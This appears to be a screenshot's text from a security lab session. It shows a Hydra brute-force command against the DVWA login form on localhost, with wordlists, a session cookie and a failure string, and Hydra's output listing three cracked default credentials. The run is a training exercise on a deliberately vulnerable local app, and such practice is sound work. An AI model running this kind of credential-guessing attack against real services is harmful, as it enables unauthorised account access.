 christian@christian-virtual-machine:~$ sudo hydra 127.0.0.1 -s 4280 -L users.txt -P passwords.txt http-get-form "/vulnerabilities/brute/:username=^USER^&password=^P
ASS^&Login=Login:H=Cookie\:PHPSESSID=cb09e82eb28371f2711a10714b170ee3; security=low:F=Username and/or password incorrect"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 00:51:10
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:5/p:20), ~7 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=cb09e82eb28371f2711a10714b170
ee3; security=low:F=Username and/or password incorrect
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 00:51:12